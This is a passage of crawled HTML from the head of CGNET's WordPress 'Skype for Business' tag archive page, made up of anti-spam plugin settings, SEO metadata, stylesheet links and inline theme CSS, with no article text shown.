

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgnet.com/blog/tag/skype-for-business/?et_blog
body_size: 30620
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cgnet.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0570f49fe3","_rest_nonce":"dcdceee741","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/cgnet.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"cgnet.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0570f49fe3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/cgnet.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"594f02faf7791d1b4a3bbdc5e3286a08a565a747d6277ac4b533c188ea6e7934","emailEncoderPassKey":"a588dcf27c09ef3ef2e08271346e2920","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Skype for Business Archives - CGNET</title>
	<link rel="canonical" href="https://cgnet.com/blog/tag/skype-for-business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skype for Business Archives" />
	<meta property="og:url" content="https://cgnet.com/blog/tag/skype-for-business/" />
	<meta property="og:site_name" content="CGNET" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cgnet.com/blog/tag/skype-for-business/","url":"https://cgnet.com/blog/tag/skype-for-business/","name":"Skype for Business Archives - CGNET","isPartOf":{"@id":"https://cgnet.com/#website"},"breadcrumb":{"@id":"https://cgnet.com/blog/tag/skype-for-business/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cgnet.com/blog/tag/skype-for-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cgnet.com/"},{"@type":"ListItem","position":2,"name":"Skype for Business"}]},{"@type":"WebSite","@id":"https://cgnet.com/#website","url":"https://cgnet.com/","name":"CGNET","description":"International IT consulting and managed services provider since 1983.","publisher":{"@id":"https://cgnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cgnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cgnet.com/#organization","name":"CGNET Services","alternateName":"CGNET","url":"https://cgnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnet.com/#/schema/logo/image/","url":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","contentUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","width":600,"height":155,"caption":"CGNET Services"},"image":{"@id":"https://cgnet.com/#/schema/logo/image/"},"description":"CGNET offers planning and assessment of IT infrastructure, applications and policies, cybersecurity testing and training, staffing, cloud services, and managed provider services.","email":"info@cgnet.com","telephone":"6508336000","foundingDate":"1983-04-15","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Feed" href="https://cgnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Comments Feed" href="https://cgnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Skype for Business Tag Feed" href="https://cgnet.com/blog/tag/skype-for-business/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://cgnet.com/wp-content/plugins/formidable/css/formidableforms.css?ver=122220' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://cgnet.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1647028014' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='typedjs-style-css' href='https://cgnet.com/wp-content/plugins/wp-typed-js/css/typedjs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://cgnet.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body 